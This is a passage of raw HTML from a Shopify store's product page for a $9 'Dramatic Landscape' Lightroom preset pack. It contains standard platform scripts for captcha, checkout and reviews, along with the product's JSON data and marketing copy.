      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":54956687526,"offset":-28800,"reqid":"07abc407-51dc-4758-be63-35ac9822e6c6-1768527714","pageurl":"flourishpresets.com\/products\/dramatic-landscape-best-lightroom-presets","u":"fd94ec2c5f91","p":"product","rtyp":"product","rid":7610927677698};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//flourishpresets.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//flourishpresets.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://flourishpresets.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://flourishpresets.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

	<script>var loox_global_hash = '1765423830150';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#c5ae96; }
:root { --lxs-rating-icon-color: #c5ae96; }</style><svg xmlns="http://www.w3.org/2000/svg" style="display: none" id="loox-rating-icon-svg-store">
	<defs>
		<clipPath id="looxicons-rating-icon-fill_star-pointy-fill__a">
			<path d="M0 0h24v24H0z" />
		</clipPath>

		<clipPath id="looxicons-rating-icon-line_star-pointy-line__a">
			<path d="M0 0h24v24H0z" />
		</clipPath>
	</defs>
	<symbol id="looxicons-rating-icon-fill" viewBox="0 0 24 24" fill="currentcolor">
		<g clip-path="url(#star-pointy-fill__a)">
			<path
				d="m12 19.261-7.416 4.151 1.656-8.335L0 9.306l8.44-1.002L12 .588l3.56 7.717L24 9.306l-6.24 5.77 1.656 8.336L12 19.262Z"
			/>
		</g>
	</symbol>
	<symbol id="looxicons-rating-icon-line" viewBox="0 0 24 24" fill="currentcolor">
		<g clip-path="url(#star-pointy-line__a)">
			<path
				d="m12 19.261-7.416 4.151 1.656-8.335L0 9.306l8.44-1.002L12 .588l3.56 7.717L24 9.306l-6.24 5.77 1.656 8.336L12 19.262Zm0-2.41 4.465 2.5-.997-5.019 3.756-3.475-5.081-.602L12 5.608l-2.143 4.648-5.081.601 3.756 3.475-.997 5.019L12 16.85Z"
			/>
		</g>
	</symbol>
	<defs>
		<style>
			.lx-icon-fill {
				--lx-fill-width: calc(100% - var(--lx-rating-percent, 0%));
				clip-path: inset(0 var(--lx-fill-width, 0) 0 0);
			}
			.lx-icon-line {
				clip-path: inset(0 0 0 var(--lx-rating-percent, 0%));
			}
			[data-lx-fill='empty'] {
				--lx-rating-percent: 0%;
			}
			[data-lx-fill='half'] {
				--lx-rating-percent: 50%;
			}
			[data-lx-fill='full'] {
				--lx-rating-percent: 100%;
			}
		</style>

		<g id="looxicons-rating-icon">
			<use href="#looxicons-rating-icon-line" class="lx-icon-line"></use>
			<use href="#looxicons-rating-icon-fill" class="lx-icon-fill"></use>
		</g>
	</defs>
</svg>

  
<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->

<script>
    
    
    
    
    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 42483168936194, product_id : 7610927677698, name : "Dramatic Landscape", price : "9.00", currency : "USD", sku : "F19", brand : "Flourish Presets: Lightroom Presets & LUTs", variant : "Default Title", category : "Lightroom Presets", quantity : "4178" }], total_price : "9.00", shop_currency : "USD"}};
    
</script>
 
<!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/monster-cart-upsell-free-gifts/blocks/app-embed/a1b8e58a-bf1d-4e0f-8768-a387c3f643c0 --><script>  
  window.mu_version = 1.8
  
      window.mu_product = {
        ...{"id":7610927677698,"title":"Dramatic Landscape","handle":"dramatic-landscape-best-lightroom-presets","description":"\u003cp\u003e✓ 12 Lightroom Presets for mobile \u0026amp; desktop\u003cbr\u003e✓ Includes preset variations for all skin tones \u0026amp; lighting\u003cbr\u003e✓ Edit photos like a pro in 1-click, instant download\u003cbr\u003e✓ Beginner-friendly, easy-to-follow step-by-step tutorial\u003cbr\u003e✓ Customizable to create your signature aesthetic style\u003cbr\u003e✓ One-time purchase \u0026amp; unlimited use, no recurring fees\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eWith the Dramatic Landscape Lightroom preset, you can transform your landscapes into breathtaking works of art. These presets amplify depth, enhance contrast, and enrich colors to bring out nature's raw beauty. Adjusting shadows, highlights, and clarity adds intensity to skies, deepens textures, and makes every detail pop with cinematic grandeur.  \u003c\/p\u003e\n\u003cp\u003ePerfect for capturing stormy coastlines, rugged mountain peaks, or golden sunsets, these presets add drama and emotion to your shots. Whether you're a travel photographer highlighting epic scenery or an outdoor enthusiast preserving unforgettable vistas, they instantly elevate your images. Bring moody, overcast days to life or make a sunlit valley look even more striking with just one click.\u003c\/p\u003e","published_at":"2022-11-03T09:23:53-07:00","created_at":"2022-03-03T05:07:44-08:00","vendor":"Flourish Presets: Lightroom Presets \u0026 LUTs","type":"Lightroom Presets","tags":["Best-Sellers","Premium Presets","Presets"],"price":900,"price_min":900,"price_max":900,"available":true,"price_varies":false,"compare_at_price":4000,"compare_at_price_min":4000,"compare_at_price_max":4000,"compare_at_price_varies":false,"variants":[{"id":42483168936194,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"F19","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Dramatic Landscape","public_title":null,"options":["Default Title"],"price":900,"weight":454,"compare_at_price":4000,"inventory_management":"shopify","barcode":"736961115209","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/flourishpresets.com\/cdn\/shop\/files\/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836.jpg?v=1762533308","\/\/flourishpresets.com\/cdn\/shop\/files\/2024_NewPromoB3G3_21_1x1_b145eb07-d218-450c-ad13-96c074251700.jpg?v=1751005657","\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA5.jpg?v=1751005657","\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA1.jpg?v=1751005657","\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA2.jpg?v=1751005657","\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA4.jpg?v=1751005657","\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA3.jpg?v=1751005657","\/\/flourishpresets.com\/cdn\/shop\/files\/EditLikeaPro_3000x_0ad93caf-d767-42d3-b28c-1fc3ee32fe4a.jpg?v=1751005652","\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapes.jpg?v=1751005652","\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscape_c604825b-ac21-4a31-99d3-4ee5e50f0dc5.jpg?v=1751005652","\/\/flourishpresets.com\/cdn\/shop\/files\/11.HowItWorks-min_5f59281a-a953-457a-8b9c-e2b885d2e82f.jpg?v=1751005652","\/\/flourishpresets.com\/cdn\/shop\/files\/12.Compatibility-min_04f2b034-d560-4c67-8e55-8a367c3a0c02.jpg?v=1751005652","\/\/flourishpresets.com\/cdn\/shop\/files\/13.WhyFlourish_1_-min_e89a4a5f-2f33-4871-bf55-4bd557485426.jpg?v=1751005652","\/\/flourishpresets.com\/cdn\/shop\/files\/SocialProofPresets_8344ae77-5d66-4053-81a5-9c86c0c55d07.jpg?v=1751005652","\/\/flourishpresets.com\/cdn\/shop\/files\/16.ShareYourPhotos-min_531d74f8-7437-4e24-b3e3-451233c00618.jpg?v=1751005652"],"featured_image":"\/\/flourishpresets.com\/cdn\/shop\/files\/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836.jpg?v=1762533308","options":["Title"],"media":[{"alt":null,"id":35466516824322,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836.jpg?v=1762533308"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836.jpg?v=1762533308","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":32607594447106,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/2024_NewPromoB3G3_21_1x1_b145eb07-d218-450c-ad13-96c074251700.jpg?v=1751005657"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/2024_NewPromoB3G3_21_1x1_b145eb07-d218-450c-ad13-96c074251700.jpg?v=1751005657","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830403580162,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA5.jpg?v=1751005657"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA5.jpg?v=1751005657","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830404563202,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA1.jpg?v=1751005657"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA1.jpg?v=1751005657","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830404333826,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA2.jpg?v=1751005657"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA2.jpg?v=1751005657","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830403612930,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA4.jpg?v=1751005657"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA4.jpg?v=1751005657","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830403744002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA3.jpg?v=1751005657"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA3.jpg?v=1751005657","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":32603902116098,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/EditLikeaPro_3000x_0ad93caf-d767-42d3-b28c-1fc3ee32fe4a.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/EditLikeaPro_3000x_0ad93caf-d767-42d3-b28c-1fc3ee32fe4a.jpg?v=1751005652","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31834584219906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapes.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapes.jpg?v=1751005652","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830403285250,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscape_c604825b-ac21-4a31-99d3-4ee5e50f0dc5.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscape_c604825b-ac21-4a31-99d3-4ee5e50f0dc5.jpg?v=1751005652","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830403318018,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/11.HowItWorks-min_5f59281a-a953-457a-8b9c-e2b885d2e82f.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/11.HowItWorks-min_5f59281a-a953-457a-8b9c-e2b885d2e82f.jpg?v=1751005652","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830403252482,"position":12,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/12.Compatibility-min_04f2b034-d560-4c67-8e55-8a367c3a0c02.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/12.Compatibility-min_04f2b034-d560-4c67-8e55-8a367c3a0c02.jpg?v=1751005652","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830403219714,"position":13,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/13.WhyFlourish_1_-min_e89a4a5f-2f33-4871-bf55-4bd557485426.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/13.WhyFlourish_1_-min_e89a4a5f-2f33-4871-bf55-4bd557485426.jpg?v=1751005652","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31895342153986,"position":14,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/SocialProofPresets_8344ae77-5d66-4053-81a5-9c86c0c55d07.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/SocialProofPresets_8344ae77-5d66-4053-81a5-9c86c0c55d07.jpg?v=1751005652","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830403154178,"position":15,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/16.ShareYourPhotos-min_531d74f8-7437-4e24-b3e3-451233c00618.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/16.ShareYourPhotos-min_531d74f8-7437-4e24-b3e3-451233c00618.jpg?v=1751005652","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e✓ 12 Lightroom Presets for mobile \u0026amp; desktop\u003cbr\u003e✓ Includes preset variations for all skin tones \u0026amp; lighting\u003cbr\u003e✓ Edit photos like a pro in 1-click, instant download\u003cbr\u003e✓ Beginner-friendly, easy-to-follow step-by-step tutorial\u003cbr\u003e✓ Customizable to create your signature aesthetic style\u003cbr\u003e✓ One-time purchase \u0026amp; unlimited use, no recurring fees\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eWith the Dramatic Landscape Lightroom preset, you can transform your landscapes into breathtaking works of art. These presets amplify depth, enhance contrast, and enrich colors to bring out nature's raw beauty. Adjusting shadows, highlights, and clarity adds intensity to skies, deepens textures, and makes every detail pop with cinematic grandeur.  \u003c\/p\u003e\n\u003cp\u003ePerfect for capturing stormy coastlines, rugged mountain peaks, or golden sunsets, these presets add drama and emotion to your shots. Whether you're a travel photographer highlighting epic scenery or an outdoor enthusiast preserving unforgettable vistas, they instantly elevate your images. Bring moody, overcast days to life or make a sunlit valley look even more striking with just one click.\u003c\/p\u003e"},
    collections: [{"id":405887910146,"handle":"all-excluding-pro-creators-bundle-lightroom-presets-luts","updated_at":"2026-01-15T04:11:18-08:00","published_at":"2022-11-25T03:01:03-08:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"web","title":"All Except Influencer Bundle Pro Kit+ and Creator's Video LUTs Bundle","body_html":"\u003cp\u003eEnhance your photos instantly with our premium \u003cstrong\u003eLightroom Presets\u003c\/strong\u003e! From vibrant colors to moody tones, find the perfect preset for any style. Easy to use and compatible with mobile \u0026amp; desktop. \u003cstrong\u003eShop now!\u003c\/strong\u003e\u003c\/p\u003e","image":{"created_at":"2023-07-03T19:01:55-07:00","alt":"flourish presets lightroom presets","width":2400,"height":3000,"src":"\/\/flourishpresets.com\/cdn\/shop\/collections\/Number1Grid_960x1200_4b43c7f2-149b-4b63-9b45-b2b6740c8f12.png?v=1691626756"}},{"id":271420293286,"handle":"all-flourish-best-lightroom-presets","title":"All Lightroom Presets","updated_at":"2026-01-15T04:11:18-08:00","body_html":"\u003cp\u003eDiscover Flourish Presets' stunning collection of Lightroom presets designed to elevate your photos. From vibrant to moody styles, find the perfect preset for every shot and style. Shop now!\u003c\/p\u003e","published_at":"2021-06-26T04:19:04-07:00","sort_order":"price-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lightroom Presets"},{"column":"type","relation":"not_equals","condition":"Lightroom Presets Bundles"}],"published_scope":"web","image":{"created_at":"2023-07-03T19:13:04-07:00","alt":"flourish presets lightroom presets","width":2400,"height":3600,"src":"\/\/flourishpresets.com\/cdn\/shop\/collections\/Number1Grid_960x1200_213e6e39-a509-423d-adf6-fc23b765be92.png?v=1691626846"}},{"id":415286722818,"handle":"all-products","updated_at":"2026-01-15T04:11:18-08:00","published_at":"2024-01-07T14:27:13-08:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"All Products Lightroom Presets","body_html":"\u003cp\u003eDiscover the best \u003cstrong\u003eLightroom Presets\u003c\/strong\u003e to transform your photos with a single click! From dreamy aesthetics to bold and vibrant edits, Flourish Presets offers high-quality, easy-to-use presets for every style. \u003cstrong\u003eShop now!\u003c\/strong\u003e\u003c\/p\u003e"},{"id":405849735426,"handle":"all-products-best-lightroom-presets","title":"All Products Lightroom Presets \u0026 LUTs","updated_at":"2026-01-15T04:11:18-08:00","body_html":"\u003cp\u003eExplore Flourish Presets' All Products Lightroom Presets \u0026amp; LUTs bundles to elevate your photography with premium, professional-grade editing tools for stunning, customizable results. Shop now!\u003c\/p\u003e","published_at":"2022-11-22T10:30:05-08:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"candybox_generated"},{"column":"type","relation":"not_equals","condition":"free_gift"}],"published_scope":"web","image":{"created_at":"2023-07-03T19:06:18-07:00","alt":"flourish presets lightroom presets","width":1464,"height":2048,"src":"\/\/flourishpresets.com\/cdn\/shop\/collections\/Number1Grid_960x1200_22931bbe-f68a-4f5e-aeb8-c214445be425.png?v=1691363148"}},{"id":263980482726,"handle":"best-seller-lightroom-presets","title":"Best-Selling Lightroom Presets","updated_at":"2026-01-15T04:11:18-08:00","body_html":"\u003cp\u003eDiscover the best-selling Lightroom presets at Flourish Presets! Effortlessly transform your photos into the most dreamy and captivating aesthetic, mood, or vibe with our professional, one-click presets. Create stunning artistic masterpieces, unlock limitless creativity, and elevate your photography today! \u003cbr\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2021-03-31T06:56:51-07:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Lightroom Presets"},{"column":"type","relation":"equals","condition":"Lightroom Presets Bundles"}],"published_scope":"web","image":{"created_at":"2023-12-29T20:58:06-08:00","alt":null,"width":640,"height":960,"src":"\/\/flourishpresets.com\/cdn\/shop\/collections\/christopher-campbell-wtZgw1nQ3FI-unsplash.jpg?v=1703912494"}},{"id":416517521666,"handle":"flourish-presets-collection","title":"Flourish Presets Collection","updated_at":"2026-01-15T04:11:18-08:00","body_html":"\u003cp\u003eDiscover the best Lightroom presets at Flourish Presets. Elevate your photos with our premium collection, featuring stunning presets for every style and occasion. Perfect for photographers of all levels! Shop now!\u003c\/p\u003e","published_at":"2024-01-22T00:01:32-08:00","sort_order":"price-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Presets"}],"published_scope":"web"},{"id":407745167618,"handle":"buy-one-get-one-free-best-lightroom-presets-luts","title":"Get Free Lightroom Presets \u0026 LUTs","updated_at":"2026-01-15T04:11:18-08:00","body_html":"\u003cp\u003eShop Flourish Presets' exclusive buy 3, get 3 FREE, | buy 4, get 4 FREE | buy 5, get 5 FREE offer! Discover stunning Lightroom presets \u0026amp; video LUTs to elevate your photography and video edits. Limited time only. Shop now!\u003c\/p\u003e","published_at":"2023-05-01T12:30:37-07:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Lightroom Presets"},{"column":"type","relation":"equals","condition":"Video LUTs"}],"published_scope":"web","image":{"created_at":"2023-07-03T19:10:05-07:00","alt":"flourish presets Get Free Presets: Lightroom Presets \u0026 LUTs","width":1366,"height":2048,"src":"\/\/flourishpresets.com\/cdn\/shop\/collections\/Number1Grid_960x1200_a0457659-7296-49ff-8b9c-26a48672e811.png?v=1739168773"}},{"id":419288088834,"handle":"lightroom-presets","title":"Lightroom Presets","updated_at":"2026-01-15T04:11:18-08:00","body_html":"\u003cp\u003eEnhance your photos instantly with Flourish Presets' premium \u003cstrong\u003eLightroom Presets\u003c\/strong\u003e! From moody tones to vibrant edits, our presets make editing effortless for photographers of all levels. Shop now!\u003c\/p\u003e","published_at":"2024-02-23T21:52:24-08:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lightroom Presets"}],"published_scope":"web"},{"id":419849306370,"handle":"lightroom-presets-for-monster-slide-cart","updated_at":"2026-01-15T04:11:18-08:00","published_at":"2024-03-01T13:49:12-08:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Lightroom Presets \u0026 Bundles (For Monster Slide Cart)","body_html":"\u003cp\u003eEnhance your photos effortlessly with Flourish Presets' premium \u003cstrong\u003eLightroom Presets and Bundles\u003c\/strong\u003e! Perfect for photographers, influencers, and creatives, our presets deliver stunning edits in 